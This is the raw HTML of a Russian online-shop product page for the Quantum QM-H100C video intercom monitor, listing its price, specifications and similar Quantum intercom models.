													<div class="tab" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscodeV2/images/elementNavIco8.png" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscodeV2/images/elementNavIco9.png" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscodeV2/images/elementNavIco5.png" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscodeV2/images/elementNavIco4.png" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscodeV2/images/elementNavIco6.png" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscodeV2/images/elementNavIco7.png" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Инструкция<img src="/bitrix/templates/dresscodeV2/images/elementNavIco11.png" alt="Инструкция"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscodeV2/images/elementNavIco10.png" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="1560739" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="1560739" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
                                    																			<div class="item">
											<a href="/upload/iblock/d3a/b2f/original_unembossed.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/d3a/b2f/50_50_1/original_unembossed.jpg" data-large-picture="/upload/iblock/d3a/b2f/original_unembossed.jpg">
                                                <img itemprop="image" src="/upload/iblock/d3a/b2f/original_unembossed.jpg"
                                                     alt="Quantum QM-H100C вид спереди"
                                                     title="Quantum QM-H100C вид спереди">
                                            </a>
										</div>
                                        																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper" itemscope itemtype="http://schema.org/ImageObject">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">

						<div class="column_for_product">


							<div class="brandImageWrap">
								
								
							</div>


															<div class="block-mobile">
									<div class="article new_article">
										Артикул: <span class="changeArticle" data-first-value="1560739">1560739</span>
									</div>

									<div class="reviewsBtnWrap">
										<div class="row-2">
											<div class="label">
																								<div class="rating">
													
													
													<i class="m" style="width:100%" data-start="100"></i>
													<i class="h"></i>
													<div class="a">
														<a class="rating_add" data-num="1"></a>
														<a class="rating_add" data-num="2"></a>
														<a class="rating_add" data-num="3"></a>
														<a class="rating_add" data-num="4"></a>
														<a class="rating_add" data-num="5"></a>
													</div>
												</div>
												<div class="rating_label">Рейтинг: 86</div>
											</div>
										</div>
									</div>

								</div>
														
							
																																<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="price changePrice">
																				
										<span class="priceContainer">
										<span class="price_name">Цена: </span>
										<span itemprop="price" style="display: none;" >8144</span>
										<a itemprop="url" style="display: none;" href="https://izhevsk.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" >https://izhevsk.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/</a>
										<span itemprop="sku" style="display: none;" content="1560739" ></span>
						<span  class="priceVal">8 144 </span> <span  class="rub">Р </span>																					<meta itemprop="priceCurrency" content="RUB" />
					</span>
			
										<!--<span class="purchaseBonus"> </span>-->
																						<link itemprop="availability" href="http://schema.org/InStock">
			
											</div>
															
							<div class="row-2 available-block available-mobile">
																											<a href="#" data-id="1560739" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2-new.png" alt="В наличии" class="icon"><span>В наличии</span></a>
																								</div>

							

						<div class="mainTool">

							<div class="columnRowWrap">
								<div class="columnRow">
																														<a href="#" class="addCart changeID changeQty changeCart" data-id="1560739" data-quantity="1">В корзину</a>
																											</div>
								<div class="columnRow">
									<a href="#" class="fastBack label changeID" data-id="1560739">Купить в 1 клик</a>
								</div>
							</div>

						</div>
						
<noindex>
															<div class="row right_boldlink cheaper_link">
									<a href="#" class="cheaper label openWebFormModal" data-id="3">Нашли дешевле? Мы сделаем скидку!</a>
								</div>
							
							<div id="topCallBack-2">
								<a href="#" class="openWebFormModal link callBack" data-id="1">Купить как юридическое лицо</a>
							</div>
</noindex>
<noindex>
															<div class="for_delivery_block right_boldlink">
									<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="1560739"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-6-new.png" alt="Рассчитать доставку" class="icon icon-new">Рассчитать доставку</a>
								</div>
							
</noindex>

							<div class=" right_boldlink">
								<a target="_blank" href="/about/howto/" class="deliveryBtn deliveryBtnPrice label changeID" data-id="1560739"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-6-new-2.png" alt="Рассчитать доставку" class="icon icon-new">Информация об оплате</a>


								<div class="">
									<div class="ya-share-label">
										<span class="ya-share-label-name">Поделиться</span>
										<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
									</div>
								</div>

							</div>



						</div>




						

						<div class="changePropertiesNoGroup" style="display:none;">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>

            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">

            								                                                        <div class="propertyTable">
                        <div class="propertyName">Изменение цен (системное)</div>
                        <div class="propertyValue">
                                                            done                                                    </div>
                    </div>
                            				                                                        <div class="propertyTable">
                        <div class="propertyName">Vendor Code</div>
                        <div class="propertyValue">
                                                            QM-H100C                                                    </div>
                    </div>
                            

        </div>
    </div>
                  						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
												<div class="mainTool for-product-right">

			<div class="article new_article">
			Артикул: <span class="changeArticle" data-first-value="1560739">1560739</span>
		</div>
		
	<div class="reviewsBtnWrap">
		<div class="row-2">
			<div class="label">
								<div class="rating">
										
					
					<i class="m" style="width:100%" data-start="100"></i>
					<i class="h"></i>
					<div class="a">
						<a class="rating_add" data-num="1"></a>
						<a class="rating_add" data-num="2"></a>
						<a class="rating_add" data-num="3"></a>
						<a class="rating_add" data-num="4"></a>
						<a class="rating_add" data-num="5"></a>
					</div>
				</div>
				<div class="rating_label">Рейтинг: 86</div>
			</div>
		</div>
	</div>


	<div class="row-2 available-block">
									<a href="#" data-id="1560739" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2-new.png" alt="В наличии" class="icon"><span>В наличии</span></a>
						</div>



</div>
<noindex>
<div class="secondTool">
	<div class="qtyBlock row" style="display: none;">
		<img src="/bitrix/templates/dresscodeV2/images/icons/ic-4.png" alt="" class="icon">
		<label class="label">Кол-во: </label> <a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
	</div>
</div>

<div class="element-dostavka-block">
	<!--<h3><img src="/bitrix/templates/dresscodeV2/images/icons2/ic-1.png" class="icon" alt=""> Доставка и оплата</h3>
	<p><a href="/contacts/">г. Ижевск</a></p>
	<p>В пределах - <b>#VREGION_CITY_DELIVERY_PRICE# руб.</b></p>
	<p class="nowrap">За пределами города - <br><b>#VREGION_CITY_DELIVERY_PRICE# руб + #VREGION_OUTCITY_KM_DELIVERY_PRICE# руб./км</b></p>-->


	<div class="element-dostavka-block-advantages">
		<h4>Наши преимущества</h4>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-7-new.png" class="icon icon-dostavka" alt=""> Гарантия лучшей цены</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-8-new.png" class="icon icon-dostavka" alt=""> Дисконтная программа</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-9-new.png" class="icon icon-dostavka" alt=""> Гарантия 12 месяцев</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-10-new.png" class="icon icon-dostavka" alt=""> Возврат и обмен без проблем</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-11-new.png" class="icon icon-dostavka" alt=""> Различные способы оплаты</div>
	</div>


	<div class="element-dostavka-block-oplata">
		<h4> Способы оплаты</h4>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3-new.png" class="icon icon-dostavka" alt="">Наличный расчет</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-4-new.png" class="icon icon-dostavka" alt="">Пластиковые карты</div>
		<div class=""><img src="/bitrix/templates/dresscodeV2/images/icons/ic-5-new.png" class="icon icon-dostavka" alt="">По счету в банке</div>
	</div>

	<div class="banner1">
		
		
	</div>

	<div class="banner2">
		
		

	</div>

</div>
</noindex>					</div>
				</div>
																
<div class="sale-products-gift bx-blue" data-entity="sale-products-gift-container">
		</div>

								                <!--<div id="elementProperties">
				                </div>-->
				<div class="changePropertiesGroup">


						<div class="description new_description" id="detailText">
															<div class="heading">Описание товара: </div>
								<div class="changeShortDescription" data-first-value='Цветной 4-x проводный, 10&quot; LCD TFT &#40;1024х600&#41; видеодомофон. Подключение двух вызывных панелей и двух видеокамер. Функция &quot;интерком&quot;. Накладной тип крепления. Габаритные размеры: 304 х 197 х 25 мм. Цвет корпуса черный. Питание AC220V.'>Цветной 4-x проводный, 10&quot; LCD TFT &#40;1024х600&#41; видеодомофон. Подключение двух вызывных панелей и двух видеокамер. Функция &quot;интерком&quot;. Накладной тип крепления. Габаритные размеры: 304 х 197 х 25 мм. Цвет корпуса черный. Питание AC220V.</div>
													</div>



					    <div id="elementProperties">


        <span class="heading">Характеристики:</span>
		<table class="stats" style="">
			<tbody>
                										                                    					                                                                                                                         
                                                            
                                                    <!-- <tr class="cap">
                        <td colspan="3"> </td>
                    </tr> -->

                                                                                                 <tr class="gray" data-name="VendorCode">
                                <td class="name"><span>Vendor Code</span></td>
                                <td>
                                                                            QM-H100C                                                                    </td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                            				            </tbody>
		</table>
				<div class="detail-text"><table style="width: 100%;"><tr><td>Диагональ экрана, дюймы</td><td>10</td></tr><tr><td>Кол-во вызывных панелей</td><td>2</td></tr><tr><td>Кол-во камер</td><td>2</td></tr><tr><td>Кол-во мониторов</td><td>1</td></tr><tr><td>Стандарт видеосигнала</td><td>PAL</td></tr><tr><td>Функция интеркома</td><td>Есть</td></tr><tr><td>Наличие трубки</td><td>Нет</td></tr><tr><td>Встроенный блок питания</td><td>Есть</td></tr><tr><td>Цвет</td><td>Черный</td></tr><tr><td>Переадресация на мобильный</td><td>Нет</td></tr><tr><td>Поддержка Wi-Fi</td><td>Нет</td></tr></table></div>
	</div>
				</div>



												
				

				<div class="desc_section">
									</div>

				
																	<div id="storesContainer">
																	</div>
									
				
				
								
	<div id="footerTabsCaption">
		<div class="wrapper">
			<div class="items">
				<div class="item"><a href="#" class="selected">Просмотренные товары</a></div>
				<div class="item"><a href="#" class="">Похожие товары</a></div>
			</div>
		</div>
	</div>

	<div id="footerTabs">
		<div class="wrapper">
			<div class="items" id="similar">
					
						<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_4028463329_1560739" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1560739" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="picture">
						<img src="/upload/resize_cache/iblock/d3a/b2f/220_200_1/original_unembossed.jpg" alt="Quantum QM-H100C" title="Quantum QM-H100C">
						<span class="getFastView" data-id="1560739">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="name"><span class="middle">Quantum QM-H100C</span></a>
																		<a class="price">8 144 руб																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
			</div>



							    <div class="tab item" style="display: none;">
<div id="compareProduct">
	<div class="wrap">
		<ul class="slideBox productList">
			                				<li>
								<div class="item product sku" id="bx_2266646647_1560734" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560734" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-561c/" class="picture">
						<img src="/upload/iblock/056/f0c/original_unembossed.jpg" alt="Quantum QM-561C" title="Quantum QM-561C">
						<span class="getFastView" data-id="1560734">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-561c/" class="name"><span class="middle">Quantum QM-561C</span></a>
																		<a class="price">7 799 руб																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
				</li>
			                				<li>
								<div class="item product sku" id="bx_427744724_1560727" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560727" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-720c-belyy/" class="picture">
						<img src="/upload/iblock/07a/053/original_unembossed.jpg" alt="Quantum QM-720C Белый" title="Quantum QM-720C Белый">
						<span class="getFastView" data-id="1560727">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-720c-belyy/" class="name"><span class="middle">Quantum QM-720C Белый</span></a>
																		<a class="price">5 522 руб																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
				</li>
			                				<li>
								<div class="item product sku" id="bx_1853484354_1560725" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560725" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-chernyy/" class="picture">
						<img src="/upload/resize_cache/iblock/ad3/df5/220_200_1/original_unembossed.jpg" alt="Quantum QM-707C Черный" title="Quantum QM-707C Черный">
						<span class="getFastView" data-id="1560725">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-chernyy/" class="name"><span class="middle">Quantum QM-707C Черный</span></a>
																		<a class="price">5 436 руб																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
				</li>
			                				<li>
								<div class="item product sku" id="bx_4151360760_1560732" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560732" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-705c/" class="picture">
						<img src="/upload/iblock/563/437/original_unembossed.jpg" alt="Quantum QM-705C" title="Quantum QM-705C">
						<span class="getFastView" data-id="1560732">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-705c/" class="name"><span class="middle">Quantum QM-705C</span></a>
																		<a class="price">5 954 руб																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
				</li>
			                				<li>
								<div class="item product sku" id="bx_2155318382_1560729" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560729" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-563c-belyy/" class="picture">
						<img src="/upload/resize_cache/iblock/d80/892/220_200_1/original_unembossed.jpg" alt="Quantum QM-563C Белый" title="Quantum QM-563C Белый">
						<span class="getFastView" data-id="1560729">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-563c-belyy/" class="name"><span class="middle">Quantum QM-563C Белый</span></a>
																		<a class="price">5 609 руб																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
				</li>
			                				<li>
								<div class="item product sku" id="bx_281580031_1560730" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560730" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-706c-chernyy/" class="picture">
						<img src="/upload/iblock/aa2/2c3/original_unembossed.jpg" alt="Quantum QM-706C Черный" title="Quantum QM-706C Черный">
						<span class="getFastView" data-id="1560730">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-706c-chernyy/" class="name"><span class="middle">Quantum QM-706C Черный</span></a>
																		<a class="price">5 868 руб																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
				</li>
			                				<li>
								<div class="item product sku" id="bx_1741660521_1560737" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560737" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-705c-set-serebro/" class="picture">
						<img src="/upload/iblock/ba6/620/original_unembossed.jpg" alt="Quantum QM-705C SET Серебро" title="Quantum QM-705C SET Серебро">
						<span class="getFastView" data-id="1560737">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-705c-set-serebro/" class="name"><span class="middle">Quantum QM-705C SET Серебро</span></a>
																		<a class="price">7 971 руб																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
				</li>
			                				<li>
								<div class="item product sku" id="bx_134955892_1560721" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560721" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
													
			<div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-720c-chernyy/" class="picture">
						<img src="/upload/iblock/5cb/1fe/original_unembossed.jpg" alt="Quantum QM-720C Черный" title="Quantum QM-720C Черный">
						<span class="getFastView" data-id="1560721">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-720c-chernyy/" class="name"><span class="middle">Quantum QM-720C Черный</span></a>
																		<a class="price">4 908 руб																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
				</li>
					</ul>
		<a href="#" class="viewedBtnLeft"></a>
		<a href="#" class="viewedBtnRight"></a>
	</div>
</div>
	</div>



			</div>
		</div>
	</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

		<!--'end_frame_cache_es4Hjc'-->

				<div id="product-more">
				 	<div class="items more_products">
						<div class="heading ">Похожие товары</div>

						

	<div class="items productList">
		            						<div class="item product sku" id="bx_2131522530_1560723" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560723" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1560723"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-770c/" class="picture">
						<img src="/upload/resize_cache/iblock/8ac/650/220_200_1/original_unembossed.jpg" alt="Quantum QM-770C" title="Quantum QM-770C">
						<span class="getFastView" data-id="1560723">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-770c/" class="name">
						<span class="middle">
														Quantum QM-770C						</span>
					</a>
					
																								<span class="price">4 994 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-770c/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">5 144 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1560723"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-770c/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1560723"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1560723"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1560723"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3859096152_1560736" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560736" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1560736"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-705c-set-bronza/" class="picture">
						<img src="/upload/iblock/a6e/c38/original_unembossed.jpg" alt="Quantum QM-705C SET Бронза" title="Quantum QM-705C SET Бронза">
						<span class="getFastView" data-id="1560736">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-705c-set-bronza/" class="name">
						<span class="middle">
														Quantum QM-705C SET Бронза						</span>
					</a>
					
																								<span class="price">7 971 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-705c-set-bronza/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">8 210 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1560736"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-705c-set-bronza/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1560736"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1560736"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1560736"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1560736" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2432832206_1560726" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1560726" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1560726"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-belyy/" class="picture">
						<img src="/upload/resize_cache/iblock/e47/3e6/220_200_1/original_unembossed.jpg" alt="Quantum QM-707C Белый" title="Quantum QM-707C Белый">
						<span class="getFastView" data-id="1560726">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-belyy/" class="name">
						<span class="middle">
														Quantum QM-707C Белый						</span>
					</a>
					
																								<span class="price">5 436 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-belyy/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">5 599 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1560726"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-707c-belyy/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1560726"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1560726"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1560726"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

